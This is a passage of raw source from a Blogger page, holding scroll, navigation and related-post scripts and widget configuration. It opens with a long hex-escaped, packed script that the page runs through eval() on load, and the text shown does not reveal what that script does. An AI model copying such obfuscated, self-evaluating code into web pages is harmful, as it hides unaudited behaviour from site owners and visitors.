d\x2c\x61\x5b\x34\x65\x5d\x29\x3b\x44\x5b\x61\x5b\x33\x54\x5d\x5d\x3d\x61\x5b\x33\x4f\x5d\x7d\x5c\x27\x2c\x36\x32\x2c\x35\x43\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x42\x7c\x35\x41\x7c\x35\x79\x7c\x35\x6e\x7c\x35\x78\x7c\x35\x77\x7c\x35\x76\x7c\x35\x75\x7c\x35\x74\x7c\x35\x73\x7c\x35\x72\x7c\x35\x71\x7c\x35\x70\x7c\x35\x6f\x7c\x35\x4c\x7c\x35\x7a\x7c\x35\x4d\x7c\x36\x61\x7c\x36\x6c\x7c\x36\x6b\x7c\x36\x6a\x7c\x36\x69\x7c\x36\x68\x7c\x36\x67\x7c\x36\x66\x7c\x36\x65\x7c\x36\x64\x7c\x36\x63\x7c\x36\x62\x7c\x35\x5a\x7c\x35\x4f\x7c\x35\x59\x7c\x35\x58\x7c\x34\x6c\x7c\x36\x31\x7c\x36\x30\x7c\x35\x57\x7c\x35\x56\x7c\x34\x69\x7c\x34\x6a\x7c\x35\x55\x7c\x35\x54\x7c\x35\x53\x7c\x35\x52\x7c\x35\x51\x7c\x35\x6c\x7c\x35\x4e\x7c\x35\x6d\x7c\x34\x4b\x7c\x35\x6b\x7c\x34\x48\x7c\x34\x47\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x46\x7c\x34\x45\x7c\x34\x44\x7c\x34\x43\x7c\x34\x42\x7c\x37\x39\x7c\x34\x41\x7c\x34\x79\x7c\x36\x35\x7c\x34\x78\x7c\x34\x6d\x7c\x34\x76\x7c\x34\x75\x7c\x34\x74\x7c\x34\x73\x7c\x34\x72\x7c\x34\x71\x7c\x34\x70\x7c\x36\x32\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x49\x7c\x37\x32\x7c\x34\x7a\x7c\x37\x38\x7c\x34\x4a\x7c\x34\x59\x7c\x35\x6a\x7c\x35\x69\x7c\x35\x68\x7c\x35\x67\x7c\x35\x66\x7c\x35\x65\x7c\x35\x64\x7c\x35\x63\x7c\x35\x62\x7c\x35\x61\x7c\x34\x5a\x7c\x34\x58\x7c\x34\x4c\x7c\x34\x57\x7c\x34\x56\x7c\x34\x55\x7c\x34\x54\x7c\x34\x53\x7c\x34\x52\x7c\x34\x51\x7c\x34\x50\x7c\x34\x4f\x7c\x34\x4e\x7c\x34\x4d\x7c\x35\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x6d\x7c\x35\x50\x7c\x36\x6f\x7c\x36\x50\x7c\x36\x36\x7c\x36\x33\x7c\x37\x46\x7c\x37\x45\x7c\x37\x44\x7c\x37\x43\x7c\x37\x4b\x7c\x37\x42\x7c\x37\x41\x7c\x37\x7a\x7c\x37\x79\x7c\x37\x77\x7c\x36\x39\x7c\x37\x76\x7c\x37\x75\x7c\x37\x74\x7c\x37\x73\x7c\x37\x72\x7c\x37\x71\x7c\x37\x31\x7c\x37\x6f\x7c\x37\x6e\x7c\x37\x6d\x7c\x37\x35\x7c\x37\x36\x7c\x37\x4c\x7c\x37\x4e\x7c\x37\x56\x7c\x37\x34\x7c\x37\x4d\x7c\x37\x54\x7c\x37\x53\x7c\x37\x52\x7c\x37\x55\x7c\x37\x51\x7c\x35\x38\x7c\x35\x37\x7c\x37\x50\x7c\x37\x33\x7c\x37\x4f\x7c\x37\x6b\x7c\x34\x6b\x7c\x36\x4d\x7c\x36\x34\x7c\x37\x69\x7c\x36\x4a\x7c\x36\x49\x7c\x36\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x48\x7c\x36\x47\x7c\x36\x46\x7c\x36\x37\x7c\x37\x37\x7c\x36\x45\x7c\x36\x44\x7c\x36\x43\x7c\x36\x42\x7c\x37\x30\x7c\x36\x7a\x7c\x36\x70\x7c\x36\x79\x7c\x36\x78\x7c\x36\x77\x7c\x36\x76\x7c\x36\x75\x7c\x36\x74\x7c\x36\x73\x7c\x36\x72\x7c\x36\x71\x7c\x37\x6a\x7c\x36\x4b\x7c\x36\x41\x7c\x36\x4c\x7c\x36\x59\x7c\x35\x33\x7c\x35\x36\x7c\x35\x39\x7c\x35\x32\x7c\x37\x68\x7c\x35\x31\x7c\x35\x30\x7c\x35\x34\x7c\x37\x67\x7c\x37\x66\x7c\x37\x65\x7c\x37\x64\x7c\x37\x63\x7c\x37\x62\x7c\x37\x61\x7c\x36\x5a\x7c\x36\x58\x7c\x36\x4e\x7c\x36\x57\x7c\x36\x56\x7c\x36\x55\x7c\x36\x54\x7c\x36\x53\x7c\x36\x52\x7c\x36\x51\x7c\x36\x4f\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x78\x7c\x37\x4a\x7c\x37\x70\x7c\x37\x6c\x7c\x37\x47\x7c\x37\x48\x7c\x37\x49\x7c\x35\x44\x5c\x27\x2e\x34\x77\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x34\x39\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x66\x6f\x72\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x33\x31\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x36\x7c\x78\x33\x33\x7c\x78\x34\x43\x7c\x78\x35\x34\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x31\x34\x7c\x78\x32\x31\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x65\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x31\x39\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x34\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x31\x31\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x64\x7c\x78\x34\x31\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x61\x7c\x78\x32\x33\x7c\x78\x33\x32\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x31\x30\x7c\x78\x36\x41\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x62\x7c\x78\x33\x37\x7c\x38\x35\x7c\x74\x68\x69\x73\x7c\x31\x32\x38\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x33\x7c\x78\x35\x30\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x32\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x39\x7c\x78\x34\x32\x7c\x78\x37\x31\x7c\x78\x34\x44\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x34\x38\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x31\x38\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x31\x33\x7c\x78\x37\x41\x7c\x31\x31\x37\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x31\x62\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x31\x61\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x31\x35\x7c\x78\x33\x36\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x31\x36\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x31\x37\x7c\x78\x34\x33\x7c\x78\x34\x39\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x63\x7c\x78\x33\x35\x7c\x38\x33\x7c\x78\x37\x38\x7c\x78\x33\x42\x7c\x78\x36\x42\x7c\x78\x36\x31\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x78\x32\x44\x7c\x78\x32\x30\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x32\x46\x7c\x78\x37\x33\x7c\x5f\x30\x78\x34\x61\x65\x63\x7c\x32\x36\x36\x7c\x78\x35\x31\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x36\x44\x7c\x78\x32\x32\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x31\x63\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x38\x7c\x31\x30\x38\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x37\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x35\x7c\x78\x33\x41\x7c\x65\x6c\x73\x65\x7c\x78\x37\x37\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x66\x7c\x78\x36\x32\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x30\x7c\x78\x37\x39\x7c\x78\x36\x36\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x31\x65\x7c\x78\x33\x44\x7c\x78\x36\x38\x7c\x78\x32\x45\x7c\x78\x36\x37\x7c\x76\x61\x72\x7c\x78\x33\x43\x7c\x78\x37\x35\x7c\x78\x33\x45\x7c\x31\x31\x34\x7c\x65\x76\x61\x6c\x7c\x31\x31\x31\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x30\x33\x7c\x31\x30\x34\x7c\x31\x32\x33\x7c\x31\x31\x39\x7c\x31\x32\x31\x7c\x31\x31\x38\x7c\x31\x32\x30\x7c\x31\x31\x36\x7c\x31\x30\x35\x7c\x31\x32\x32\x7c\x63\x6f\x6e\x73\x6f\x6c\x65\x7c\x78\x34\x35\x7c\x39\x37\x7c\x75\x72\x6c\x7c\x39\x36\x7c\x38\x32\x7c\x6f\x66\x66\x73\x65\x74\x7c\x31\x31\x32\x7c\x78\x33\x39\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x31\x32\x7c\x32\x30\x30\x7c\x31\x30\x32\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x39\x34\x7c\x33\x30\x30\x30\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x31\x64\x7c\x31\x32\x37\x7c\x5f\x7c\x78\x34\x42\x7c\x31\x32\x36\x7c\x67\x69\x7c\x31\x33\x32\x7c\x78\x32\x39\x7c\x39\x33\x7c\x78\x35\x36\x7c\x39\x30\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x33\x33\x7c\x39\x39\x7c\x78\x35\x46\x7c\x31\x30\x31\x7c\x31\x30\x30\x7c\x38\x39\x7c\x38\x38\x7c\x78\x32\x38\x7c\x78\x32\x34\x7c\x78\x34\x36\x7c\x78\x33\x46\x7c\x31\x33\x30\x7c\x31\x32\x34\x7c\x38\x31\x7c\x38\x30\x7c\x78\x33\x34\x7c\x6c\x61\x62\x65\x6c\x7c\x62\x72\x65\x61\x6b\x7c\x39\x35\x7c\x31\x30\x36\x7c\x78\x35\x33\x7c\x38\x36\x7c\x39\x31\x7c\x31\x32\x35\x7c\x38\x34\x7c\x39\x32\x7c\x70\x72\x65\x70\x65\x6e\x64\x54\x6f\x7c\x31\x30\x39\x7c\x31\x30\x37\x7c\x31\x31\x35\x7c\x31\x31\x30\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x31\x33\x31\x7c\x78\x35\x39\x7c\x31\x32\x39\x7c\x78\x35\x37\x7c\x31\x31\x33\x7c\x38\x37\x7c\x78\x32\x43\x7c\x78\x34\x46\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x74\x79\x70\x65\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x78\x32\x36\x7c\x78\x33\x38\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x39\x38\x7c\x78\x32\x37\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_Kotvfj);
  //]]>
</script>
<script id='navPlugin' language='javascript' type='text/javascript'>//<![CDATA[
/*
 * jQuery One Page Nav Plugin
 * http://github.com/davist11/jQuery-One-Page-Nav
 *
 * Copyright (c) 2010 Trevor Davis (http://trevordavis.net)
 * Dual licensed under the MIT and GPL licenses.
 * Uses the same license as jQuery, see:
 * http://jquery.org/license
 *
 * @version 3.0.0
 *
 * Example usage:
 * $('#nav').onePageNav({
 *   currentClass: 'current',
 *   changeHash: false,
 *   scrollSpeed: 750
 * });
 */

;(function($, window, document, undefined){

	// our plugin constructor
	var OnePageNav = function(elem, options){
		this.elem = elem;
		this.$elem = $(elem);
		this.options = options;
		this.metadata = this.$elem.data('plugin-options');
		this.$win = $(window);
		this.sections = {};
		this.didScroll = false;
		this.$doc = $(document);
		this.docHeight = this.$doc.height();
	};

	// the plugin prototype
	OnePageNav.prototype = {
		defaults: {
			navItems: 'a',
			currentClass: 'current',
			changeHash: false,
			easing: 'swing',
			filter: '',
			scrollSpeed: 750,
			scrollThreshold: 0.5,
			begin: false,
			end: false,
			scrollChange: false
		},

		init: function() {
			// Introduce defaults that can be extended either
			// globally or using an object literal.
			this.config = $.extend({}, this.defaults, this.options, this.metadata);

			this.$nav = this.$elem.find(this.config.navItems);

			//Filter any links out of the nav
			if(this.config.filter !== '') {
				this.$nav = this.$nav.filter(this.config.filter);
			}

			//Handle clicks on the nav
			this.$nav.on('click.onePageNav', $.proxy(this.handleClick, this));

			//Get the section positions
			this.getPositions();

			//Handle scroll changes
			this.bindInterval();

			//Update the positions on resize too
			this.$win.on('resize.onePageNav', $.proxy(this.getPositions, this));

			return this;
		},

		adjustNav: function(self, $parent) {
			self.$elem.find('.' + self.config.currentClass).removeClass(self.config.currentClass);
			$parent.addClass(self.config.currentClass);
		},

		bindInterval: function() {
			var self = this;
			var docHeight;

			self.$win.on('scroll.onePageNav', function() {
				self.didScroll = true;
			});

			self.t = setInterval(function() {
				docHeight = self.$doc.height();

				//If it was scrolled
				if(self.didScroll) {
					self.didScroll = false;
					self.scrollChange();
				}

				//If the document height changes
				if(docHeight !== self.docHeight) {
					self.docHeight = docHeight;
					self.getPositions();
				}
			}, 250);
		},

		getHash: function($link) {
			return $link.attr('href').split('#')[1];
		},

		getPositions: function() {
			var self = this;
			var linkHref;
			var topPos;
			var $target;

			self.$nav.each(function() {
				linkHref = self.getHash($(this));
				$target = $('#' + linkHref);

				if($target.length) {
					topPos = $target.offset().top;
					self.sections[linkHref] = Math.round(topPos);
				}
			});
		},

		getSection: function(windowPos) {
			var returnValue = null;
			var windowHeight = Math.round(this.$win.height() * this.config.scrollThreshold);

			for(var section in this.sections) {
				if((this.sections[section] - windowHeight) < windowPos) {
					returnValue = section;
				}
			}

			return returnValue;
		},

		handleClick: function(e) {
			var self = this;
			var $link = $(e.currentTarget);
			var $parent = $link.parent();
			var newLoc = '#' + self.getHash($link);

			if(!$parent.hasClass(self.config.currentClass)) {
				//Start callback
				if(self.config.begin) {
					self.config.begin();
				}

				//Change the highlighted nav item
				self.adjustNav(self, $parent);

				//Removing the auto-adjust on scroll
				self.unbindInterval();

				//Scroll to the correct position
				self.scrollTo(newLoc, function() {
					//Do we need to change the hash?
					if(self.config.changeHash) {
						window.location.hash = newLoc;
					}

					//Add the auto-adjust on scroll back in
					self.bindInterval();

					//End callback
					if(self.config.end) {
						self.config.end();
					}
				});
			}

			e.preventDefault();
		},

		scrollChange: function() {
			var windowTop = this.$win.scrollTop();
			var position = this.getSection(windowTop);
			var $parent;

			//If the position is set
			if(position !== null) {
				$parent = this.$elem.find('a[href$="#' + position + '"]').parent();

				//If it's not already the current section
				if(!$parent.hasClass(this.config.currentClass)) {
					//Change the highlighted nav item
					this.adjustNav(this, $parent);

					//If there is a scrollChange callback
					if(this.config.scrollChange) {
						this.config.scrollChange($parent);
					}
				}
			}
		},

		scrollTo: function(target, callback) {
			var offset = $(target).offset().top;

			$('html, body').animate({
				scrollTop: offset
			}, this.config.scrollSpeed, this.config.easing, callback);
		},

		unbindInterval: function() {
			clearInterval(this.t);
			this.$win.unbind('scroll.onePageNav');
		}
	};

	OnePageNav.defaults = OnePageNav.prototype.defaults;

	$.fn.onePageNav = function(options) {
		return this.each(function() {
			new OnePageNav(this, options).init();
		});
	};

})( jQuery, window , document );
//]]></script>
<script>
		$(document).ready(function() {
			$('#nav').onePageNav();
		});
	</script>
<script language='javascript' type='text/javascript'>//<![CDATA[
// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();
//]]></script>
<script>
//<![CDATA[
$(document).ready(function(){function relatedPost(g,e,r){$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results="+r,type:"get",dataType:"jsonp",success:function(t){for(var u="",h='<div class="related">',x=0;x<t.feed.entry.length;x++){for(var z=0;z<t.feed.entry[x].link.length;z++){if("alternate"==t.feed.entry[x].link[z].rel){u=t.feed.entry[x].link[z].href;break}}
var p=t.feed.entry[x].title.$t;var c=t.feed.entry[x].content.$t;var y=$('<div>').html(c);if(c.indexOf("http://www.youtube.com/embed/")>-1||c.indexOf("https://www.youtube.com/embed/")>-1){var d=t.feed.entry[x].media$thumbnail.url,m=d.replace('/default.jpg','/mqdefault.jpg'),k=m;}else if(c.indexOf("<img")>-1){var s=y.find('img:first').attr('src'),v=s.replace('s72-c','s600');var k=v;}else{var k='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4j_fqS8I-xh79w-jSfXXqa7J-Jyq7GdtVExlfIuIi__662Q8V6sashn9zveIpTIMoC5yOeV1o5G6Y_5NH9LvSO-VTD570VZCQKEz869YhUuI9v3B8XWAKH9HEL63BJ_-lcguQ/s1600-r/nth.png';}
h+='<li><div class="related-thumb"><a class="related-img" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"/></div><h3 class="related-title"><a href="'+u+'">'+p+'</a></h3></li>'}
h+='</div>',g.html(h);}})}
$("#related-posts").each(function(){var g=$(this),e=g.text(),r=3;relatedPost(g,e,r);});});
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6MpIz-gTRrC0BqQL_aYHZhdeHMsQ:1768881415797';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d25745808','//www.adamovsky.com.ar/2011/09/ultimos-datos-sobre-redes-sociales-en.html','25745808');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '25745808', 'title': ' Gustavo Adamovsky - Speaker, Consultor\xeda y Capacitaci\xf3n empresarial', 'url': 'https://www.adamovsky.com.ar/2011/09/ultimos-datos-sobre-redes-sociales-en.html', 'canonicalUrl': 'https://www.adamovsky.com.ar/2011/09/ultimos-datos-sobre-redes-sociales-en.html', 'homepageUrl': 'https://www.adamovsky.com.ar/', 'searchUrl': 'https://www.adamovsky.com.ar/search', 'canonicalHomepageUrl': 'https://www.adamovsky.com.ar/', 'blogspotFaviconUrl': 'https://www.adamovsky.com.ar/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-48796874-1', 'encoding': 'UTF-8', 'locale': 'es-419', 'localeUnderscoreDelimited': 'es_419', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22 Gustavo Adamovsky - Speaker, Consultor\xeda y Capacitaci\xf3n empresarial - Atom\x22 href\x3d\x22https://www.adamovsky.com.ar/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22 Gustavo Adamovsky - Speaker, Consultor\xeda y Capacitaci\xf3n empresarial - RSS\x22 href\x3d\x22https://www.adamovsky.com.ar/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22 Gustavo Adamovsky - Speaker, Consultor\xeda y Capacitaci\xf3n empresarial - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/25745808/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22 Gustavo Adamovsky - Speaker, Consultor\xeda y Capacitaci\xf3n empresarial - Atom\x22 href\x3d\x22https://www.adamovsky.com.ar/feeds/4545616849792957186/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6586158592778324', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener v\xednculo', 'key': 'link', 'shareMessage': 'Obtener v\xednculo', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 